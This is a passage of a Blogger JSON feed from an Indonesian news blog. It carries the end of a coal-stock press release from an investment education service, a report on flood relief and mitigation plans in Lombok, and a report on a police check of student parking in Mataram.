yang harganya bergerak by fundamental\u003C\/p\u003E\u003Cp\u003E2. Saham batu bara dengan sentimen potensi turnaround secara kinerja keuangan (tingkat risiko cukup tinggi)\u003C\/p\u003E\u003Cp\u003E3. Saham batu bara yang diversifikasi bisnisnya sudah mulai menghasilkan\u003C\/p\u003E\u003Cp\u003E4. Saham batu bara yang ada potensi aksi korporasi\u003C\/p\u003E\u003Cp\u003E5. Saham batu bara yang lagi memiliki momentum besar\u003C\/p\u003E\u003Cp\u003E6. Saham batu bara jenis metalurgi\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 class=\"css-1fe22q1\"\u003ETentang Mikirduit\u003C\/h3\u003E\u003Cp class=\"css-1d2nd6l\"\u003EPT Mikir Duit Indonesia (Mikirduit.com) adalah media komunitas yang fokus memberikan edukasi tentang pengelolaan keuangan yang didirikan oleh Surya Rianto, CFP, berlisensi Wakil Manajer Investasi dari OJK, dan mantan jurnalis ekonomi, pada Januari 2023. Dalam tahap awal pengembangannya, Mikirduit fokus mengedukasi investor saham di Indonesia untuk membantu meningkatkan literasi pasar modal setelah dari survey OJK 2022, tingkat literasi pasar modal turun ketika inklusi meningkat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003EMIkirduit memiliki 1 program berlangganan, yakni Mikirsaham, yang memberikan ulasan dan tempat berdiskusi saham dengan tujuan investasi. Para member Mikirsaham akan mendapatkan insight seperti saham dividen yang menarik untuk jangka panjang, saham value investing, growth investing, hingga contrarian investing. Serta, ada Grup diskusi saham dengan ratusan investor, dan Event Online bulanan yang topiknya bisa di-request sesuai dengan kebutuhan member.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ELalu,Mikirduit juga memiliki program terbatas, yakni Grup Eksklusif Mikirduit, yang maksimal anggota 30 member. Grup Eksklusif Mikirduit lebih mengedukasi secara intens ke seluruh jenis aset investasi, konsultasi keuangan dari investasi dan kebutuhan lainnya, serta trading signal seminggu sekali untuk menghindari overtrading dan dilakukan dengan aturan manajemen risiko yang ketat.\u003C\/p\u003E\u003Cp class=\"css-1d2nd6l\"\u003ESelain website, Mikirduit juga mengembangkan channel Youtube Mikirduit untuk mengakomodir audiens yang lebih suka menonton video dibandingkan dengan teks. Mikirduit juga melakukan edukasi di setiap channel media sosial seperti, Instagram dan Thread (@mikirduit), Tiktok (@Mikirduitcom), dan Twitter (@Mikirduitcom)\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;VRITIMES\u003C\/strong\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/719660175753337100\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/719660175753337100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/peluang-saham-batu-bara-pada-2026-di.html","title":"Peluang Saham Batu Bara Pada 2026 di Tengah Tekanan Permintaan Hingga Kebijakan Pemerintah"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA0sH0ziR4Ahl3QEsdMkTLxgo2mwHYrwd1TivP5QGZ3ChyNS3IBxQetpGDBERMPa-1V42SK36MRQWBcxO3xHMVIzHnGlTkGQixQt_Z_GXkT2ZNFtkDXP-BJFrHCFnJQncVhh1eWaZUYsua08EqHdxh1coT5SyxUtXOXYBgYDqHI70YhpALPLj8mQlAsL4\/s72-w400-h225-c\/Mikirduit%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5371339875160049107"},"published":{"$t":"2026-01-14T15:21:00.002+08:00"},"updated":{"$t":"2026-01-14T15:21:36.761+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana dan sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s4160\/IMG-20260114-WA0056.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3864\" data-original-width=\"4160\" height=\"594\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/w640-h594\/IMG-20260114-WA0056.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Intensitas bencana yang terjadi di berbagai wilayah di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Nusa+Tenggara+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ENusa Tenggara Barat\u003C\/a\u003E, pemerintah provinsi merencanakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=mitigasi+bencana+jangka+panjang\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Emitigasi bencana jangka panjang\u003C\/a\u003E untuk mengurangi potensi bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHal itu disampaikan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gubernur+NTB+Lalu+Muhamad+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EGubernur NTB Lalu Muhamad Iqbal\u003C\/a\u003E saat turun langsung meninjau lokasi terdampak di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003ESekotong, Lombok Barat\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Kabul+Lombok+Tengah\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Kabul, Lombok Tengah\u003C\/a\u003E didampingi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketua+TP+PKK+NTB+Sinta+Agathia+Iqbal\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EKetua TP PKK NTB Sinta Agathia Iqbal\u003C\/a\u003E.l, Rabu (14\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur menegaskan, solusi jangka pendek seperti \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=peninggian+tanggul\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epeninggian tanggul\u003C\/a\u003E tidak akan efektif tanpa penanganan di wilayah hulu. Kerusakan lingkungan dan berkurangnya daerah resapan air di perbukitan dinilai menjadi penyebab utama terjadinya \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=sedimentasi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esedimentasi\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Untuk jangka menengah dan panjang, kita harus memperbaiki kondisi bukit-bukit yang sudah gundul. Jika hulunya tidak dibenahi, banjir akan terus berulang,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga meminta pemerintah desa lebih selektif dalam mengeluarkan rekomendasi pemanfaatan lahan yang berpotensi berdampak terhadap lingkungan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan hari ini, Pemerintah Provinsi NTB bergerak cepat menyalurkan bantuan sembako kepada masyarakat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Pengantap+Kecamatan+Sekotong+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDesa Pengantap, Kecamatan Sekotong, Lombok Barat\u003C\/a\u003E, yang terdampak banjir bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Bupati+Lombok+Barat+H+Lalu+Ahmad+Zaini\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBupati Lombok Barat H. Lalu Ahmad Zaini\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wakil+Bupati+Lombok+Barat+Hj+Nurul+Adha\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EWakil Bupati Lombok Barat Hj. Nurul Adha\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGubernur Iqbal mengatakan, penanganan banjir di Sekotong dilakukan secara bertahap dengan memetakan kebutuhan jangka pendek, menengah, hingga jangka panjang. Pada tahap awal, pemerintah memprioritaskan pemenuhan kebutuhan dasar masyarakat terdampak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kebutuhan jangka pendek yang paling mendesak adalah kebutuhan dasar masyarakat, seperti selimut, sembako, dan perlengkapan hidup lainnya. Bantuan sudah disalurkan oleh \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemkab+Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemkab Lombok Barat\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pemprov+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPemprov NTB\u003C\/a\u003E, serta \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Baznas+Provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBaznas Provinsi\u003C\/a\u003E,” ujar Gubernur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain penyaluran bantuan logistik, penanganan darurat juga difokuskan pada \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=pembersihan+drainase\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Epembersihan drainase\u003C\/a\u003E dan sungai yang mengalami sedimentasi. Pemprov NTB bersama Pemkab Lombok Barat sepakat mendatangkan peralatan berat, termasuk ekskavator dari provinsi, untuk mempercepat \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=normalisasi+saluran+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Enormalisasi saluran air\u003C\/a\u003E melalui \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PUPR+provinsi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EPUPR provinsi\u003C\/a\u003E dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BWS+Nusa+Tenggara+I\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EBWS Nusa Tenggara I\u003C\/a\u003E dan melibatkan masyarakat ikut gotong royong membersihkan saluran drainase.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kita sepakat membersihkan drainase terlebih dahulu karena curah hujan masih tinggi. Balai Wilayah Sungai (BWS) juga akan menurunkan alat berat untuk mengeruk sedimentasi yang sementara dimanfaatkan sebagai tanggul darurat,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, terkait kerusakan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=infrastruktur+jalan\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Einfrastruktur jalan\u003C\/a\u003E, Gubernur menjelaskan bahwa perbaikannya telah masuk dalam usulan peningkatan jalan daerah. Namun, pelaksanaannya dilakukan secara bertahap sesuai kemampuan fiskal dan skala prioritas pembangunan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Selama ini kita memprioritaskan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalan+logistik\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalan logistik\u003C\/a\u003E. Ke depan, kawasan ini akan kita perlakukan sebagai \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=jalur+penunjang+pariwisata\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ejalur penunjang pariwisata\u003C\/a\u003E dan akan kita review percepatan penanganannya,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk rumah warga yang mengalami kerusakan akibat banjir, pemerintah akan menetapkan status tanggap darurat melalui Surat Keputusan (SK) agar penanganannya dapat dilakukan bersama melalui belanja tidak terduga Pemprov NTB dan Pemkab Lombok Barat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan bencana ini, sejumlah perangkat daerah dan lembaga turut menyalurkan bantuan. Baznas Provinsi NTB menyalurkan bantuan berupa air bersih, beras, dan kebutuhan pokok lainnya. \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Kesehatan+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Kesehatan Provinsi NTB\u003C\/a\u003E memberikan bantuan berupa 50 paket Pemberian Makanan Tambahan (PMT) bagi ibu hamil, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=PMT+balita\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E100 paket PMT balita\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=penjernih+air\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Esatu sak penjernih air\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kaporit+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 kilogram kaporit\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=abate+uses\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003E50 saset abate\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Dinas+Sosial+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003EDinas Sosial Provinsi NTB\u003C\/a\u003E menyalurkan bantuan logistik berupa beras 100 kilogram, mie instan 10 dus, minyak goreng 15 liter, gula pasir 15 kilogram, kecap manis 10 botol, saus sambal 10 botol, kasur 10 lembar, selimut 10 lembar, terpal 8 lembar, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=family+kit+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Efamily kit\u003C\/a\u003E 10 paket, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=kids+ware+contents\u0026amp;bbid=4601486868129901130\u0026amp;bpid=5371339875160049107\" target=\"_blank\"\u003Ekids ware\u003C\/a\u003E 10 paket, serta tenda gulung 10 lembar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Dinas Sosial juga menyalurkan bantuan tambahan berupa 48 paket makanan anak, 75 paket makanan siap saji, 20 paket kids ware, dan 20 paket family kit. Untuk mendukung kebutuhan hunian sementara dan perlengkapan tidur warga terdampak, disalurkan pula 38 lembar tenda gulung, 25 lembar selimut, dan 20 unit kasur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDukungan juga datang dari APBD Kabupaten Lombok Barat berupa bahan kebutuhan harian, di antaranya saus sambal 10 botol, kecap manis 10 botol, gula pasir 15 kilogram, mie instan 10 dus, serta beras 10 kilogram.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, BPBD Provinsi NTB menyalurkan bantuan air bersih, mie instan 20 dus, dan terpal 3 lembar. Dari Desa Persiapan Pengantap turut disalurkan bantuan berupa mie goreng 5 dus, mie kuah 5 dus, air mineral 5 dus, serta paket sandang sebanyak 25 paket.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUsai melakukan peninjauan, Gubernur bersama rombongan melakukan peninjauan banjir ke desa Kabul Lombok Tengah, bantuan sama halnya seperti diberikan di Sekotong dan akan mengambil langkah-langkah penangangan yang sama seperti jangka pendek, menengah dan panjang.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5371339875160049107\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5371339875160049107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kurangi-potensi-bencana-pemprov-ntb.html","title":"Kurangi Potensi Bencana, Pemprov NTB Rencanakan Mitigasi Jangka Panjang"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKSvc_dYOsguzZCn-gNga1WFwV846kXuxOHUm5UDAzObmhYBPsv-FhTjNiZOFy_Q87ARJytphCZ3nsXJQZJsvVXdPeUsZpfYucbAZtUFglUH2FSL4QTCqg6i4_-zrocZOn7M7kB5BdlfTPLhXyhU89qNVd4PWTbqkuv-XsYJQYEIWayiHEJt4cFo1z5MQ\/s72-w640-h594-c\/IMG-20260114-WA0056.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8049849631930466446"},"published":{"$t":"2026-01-14T15:13:00.005+08:00"},"updated":{"$t":"2026-01-14T15:13:57.161+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Satlantas Polresta Mataram dan UPTD Dishub Temukan Puluhan Kendaraan Siswa Parkir di Lahan Warga"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/s2976\/IMG-20260114-WA0037.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1984\" data-original-width=\"2976\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX3voEcab6k2b8eIkHwkQdtizrqOllR2B9pp476vI271Eqz54TKaV5pOLJ38BbPFbg3f82Piue31KihzCFnfpRAzDuw0BhgL2IxA-Adb383965fwq8vizRo5Dgjz7ccM-dCgG8-IufdX3vKycNvMzc_UZ1UuLaqx_bUsq01Az0wKu1e_UDZXqy-7yBoDI\/w640-h426\/IMG-20260114-WA0037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EMataram\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - Guna menekan angka kecelakaan lalu lintas di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKota Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kasat+Lantas+Polresta+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EKasat Lantas Polresta Mataram\u003C\/a\u003E AKP Muhamad Puteh Rinaldi melakukan sidak bersama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Unit+Pelaksana+Teknis+Dinas+Perhubungan+Kota+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003EUnit Pelaksana Teknis Dinas Perhubungan Kota Mataram\u003C\/a\u003E melakukan sidak lahan parkir kendaraan siswa-siswi dibeberapa sekolah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sidak, sosialisasi dan edukasi juga diberikan kepada siswa di \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+1+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 1 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+15+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 15 Mataram\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMPN+2+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMPN 2 Mataram\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=SMAN+5+Mataram\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8049849631930466446\" target=\"_blank\"\u003ESMAN 5 Mataram\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKasat Lantas Polresta AKP Muhamad Puteh Rinaldi mengatakan bahwa sidak ini merupakan bentuk kepedulian keselamatan\u0026nbsp; para siswa-siswi yang masih di bawah umur dan belum memiliki Surat Izin Mengemudi (SIM) saat berkendara, mengingat angka kecelakaan lalulintas didominasi faktor umur 18-25 tahun.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Di sekolah sudah tidak menyediakan lahan parkir dan melarang siswa-siswi mereka. Namun adik-adik kita ini menitipkan kendaraanya di rumah warga yang telah menyediakan lahan parkir tersebut,\" ujarnya kepada media ini, Rabu (14\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELebih lanjut, kasat lantas juga menghimbau warga pemilik lahan agar tidak menyediakan lahan parkir kepada para siswa-siswi demi keselamatan berlalulintas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita edukasi warga penyedia lahan parkir Dan disana perlahan kita menemukan puluhan pendaraan terparkir,\" terangnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Kasat Lantas Polresta Mataram AKP Muhamad Puteh Rinaldi menjelaskan bahwa, jika ada pelanggaran kasat mata yang ditemukan, maka tim akan langsung memberikan edukasi dan teguran demi keselamatan para pengendara dalam berlalu lintas.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8049849631930466446\/comments\/default","title":"Posting 